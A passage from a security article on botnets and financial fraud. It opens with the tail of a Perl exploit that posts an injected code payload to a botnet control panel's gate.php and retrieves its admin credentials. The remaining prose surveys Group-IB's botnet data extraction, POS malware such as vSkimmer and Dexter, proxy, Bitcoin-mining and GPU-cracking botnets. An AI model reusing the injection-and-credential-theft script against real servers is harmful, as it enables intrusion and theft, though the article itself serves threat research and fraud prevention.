         return $response->content;
     }
     else {
                 return 0;
         die $response->status_line;
     }
}
sub explot{
    my $req = HTTP::Request->new(POST => $IcePath."gate.php");
  $req->content_type('application/x-www-form-urlencoded');
  $req->content("a=aaa&b=bbb&c=$evil_code");
  my $res = $ua->request($req);
}
sub getPass{
    $ip = myIP();
    explot();
    my $response = $ua->get($IcePath."load/".$ip.".php");
     if ($response->is_success) {
         return $response->content;
     }
     else {
         return "Error?!";
     }
}
$resut = getPass();
print "Admin username and password:\n$resut";
Some of these techniques were used in Group-IB Bot-Trek that helps the bank to prevent fraud proactively. The knowledge base of the exploitation methods is updated, which helps to extract information from banking malware and DDoS botnets.

The next picture is a screenshot of Group-IB Bot-Trek reporting new 22 compromised Chase accounts, right after new C&Cs were found, the discovery allowed to secure banking customers funds before the theft

Figure 8 – Group-IB Bot-Trek
Security experts consider botnets a mine of information to identify and mitigate principal cyber threats and related variants. The extract data from the cybercriminals botnets is crucial to prevent frauds. It helps the bank to identify crimes proactively by knowing which exact banking accounts and credit cards were possibly compromised, as most of thefts are happening from the same IP (infected PC).

Figure 9 – Botnets extraction the data
According to Group-IB, during February and March period, it was found more than 2,000 compromised banking customers of the leading banks of the US, Australia, Canada and Russian Federation, approximate theft could be near 40,000,000 USD.

The bank should instruct the customer what to do if his PC in infect, which is quite a big problem. While it does take resources from the bank’s side, it is a great way for the bank to preserve its reputation and save customers’ funds before the theft actually occurs.

Figure 10 – Botnet automated analysis tool
It is also important to gather analytics on infected machines and to get additional intelligence data for further chain investigation —from infected machines to “money mules”, from “money mules” to “the hacker”.

New kind of botnets

Point-of-Sales malware & Botnets – emerging financial fraud threat

It is very important to monitor new trends of the botnets. One that is quite new is the use of infected PCs connected to POS-terminals. Mostly they are situated on the merchant’s side.

Figure 11 – POS botnets
In some countries, there are some limitations on the use of POS-terminals. For example, the Central Credit Committee does not allow any POS terminals or ATMs that use Windows. The hackers exploit POS-terminals through remote channels or with the help of insiders and install special malware that scans the RAM of the PC for the presence of credit card details and extracts it. Such threats were already found in 2008, but the malware rate is still rising, and use botnets for centralized manipulation of thousands infected POS-terminals.

Modern cybercriminals started to use specific malware for ATMs and POS for targeted attacks. Most of them are organized with help of insider such as staff, who have access to the POS to maintain or update its software locally. McAfee security researcher, Chintan Shah, has notified the banking community about vSkimmer, the Trojan-like malware is designed to infect Windows-based computers that have payment card readers attached to them. At the end of 2012, the Israel based company Seculert notified us about Dexter malware, used for parsing memory dumps of specific POS software related processes, looking for Track 1 / Track 2 credit card data.

A few weeks ago, Group-IB has found new type of POS malware, «DUMP MEMORY GRABBER by Ree[4]“, written on pure C++ without use of any additional libraries. It supports all Microsoft Windows versions including x64 versions and uses mmon.exe for RAM memory scanning on tracks and credit card data.

The vSkimmer agent works on Windows machines. It detects card readers on the victim’s machine and gathers all the information from the PC, sending it to a remote control server and encrypting it (Base64).

The malware collects the following information from the infected machine and sends it to the control server:

  • Machine GUID from the Registry
  • Locale info
  • Username
  • Hostname
  • OS version
Figure 12 – vSkimmer
Security community indicates vSkimmer as the successor of the popular Dexter, the malware that targeted Point-of-Sale systems to gather card data as it is transmitted during sales flow.

Exactly as its predecessor Dexter, vSkimmer is completely undetectable on the compromised host. It operates silently waiting for a named USB device to be attached to the compromised machine. Once detected, the malware dumps the collected data to the removable device.

Infected machines for new covert and anonymization channels

It is not a surprise that hackers spread malware for the creating the SOCKS 4/5 and HTTP proxy botnets for anonymization.

It is quite a new technology, that for now, they distribute specially crafted malware for fast-flux and covert DNS channels, as well as with own encryption and tunneling software.

Bitcoins mining botnets


The soar of Bicoin value has attracted the interest of cybercrime. Malware authors and botmasters are trying to exploit new and old channels to steal virtual currency or mine it using the computational resources of the victims. Security experts from Kaspersky Lab found a variant of the malware spread via the popular Skype VoIP. The intent of criminals was to spread a malware to build a botnet for Bitcoin mining.


Figure 13 – Bitcoin Price
The high price of virtual currency has once again made it convenient mining activity in spite of the increased necessary computational complexity. The crime industry has therefore stepped up its activities to find resources to produce at no cost the coin.

Criminals have focused their efforts to the creation of botnets specialized in the execution of Bitcoin miners, recently both malicious architectures such as ZeroAccess and Skynet had this capability, but security experts are convinced that an increasing number of malware will be equipped with mining module.

Another malware recently found spreads itself through hacked Twitter accounts and use C&C placed there for communications between the bots. Each of the infected machines are added to the bitcoin mining ring, which helps the cybercriminals to get more bitcoins with the help of new calculation resources.

Figure 14 – Bitcoin Botnet
Some of this malware targets only the PCs with GPU or efficient CPU to make the process faster.

GPU-based botnets and password cracking clusters

Quite similar in approach to the previous point, used for the distributed password cracking techniques on infected machines.

An infected computer that contains an AMD Radeon 6990 CPU could process about 758.82 million cryptographic hashes per second, he wrote. That’s a far cry from an Intel’s Atom N270 netbook CPU, which is capable of handling just 1.19 Mhash/s.

Conclusions

Botnets are considered a serious cyber-threat in constant evolution. To mitigate them a joint action between law enforcement and private industry is necessary. Cyber criminals move their operative centers in the countries where governments are more tolerant and spread the malware all over the works.

We must consider that botnets diffusion is also targeting other platforms such as mobile. Because of this, it is necessary to improve the effort in the fight against these malicious structures that cause millions of USD in losses all over the word every year.
There is no time to lose … action must be taken.

References

http://arstechnica.com/security/2013/04/huge-attack-on-wordpress-sites-could-spawn-never-before-seen-super-botnet/
https://code.google.com/p/twitterbots/
http://group-ib.com/index.php/7-novosti/716-exclusive-details-on-investigation-of-group-ib-on-new-age-of-pos-malware%22
http://securityaffairs.co/wordpress/13292/malware/vskymmer-botnet-a-financial-malware-appears-in-the-underground.html
http://securityaffairs.co/wordpress/13213/cyber-crime/exclusive-details-on-investigation-of-group-ib-on-new-age-of-pos-malware.html
https://spyeyetracker.abuse.ch/
http://twitter-bot.sourceforge.net/
http://group-ib.com/index.php/7-novosti/716-exclusive-details-on-investigation-of-group-ib-on-new-age-of-pos-malware%22
http://www.die-deutsche-kreditwirtschaft.de/uploads/media/DK_Approval_Scheme_V_1_6_120725.pdf
http://www.theregister.co.uk/2011/08/16/gpu_bitcoin_brute_forcing/
http://erratasec.blogspot.ru/2011/06/password-cracking-mining-and-gpus.html
http://www.icode-project.eu/news/2010/09/30/gpu-malware-paper-hit/

Ads 468x60px

Social Icons

Featured Posts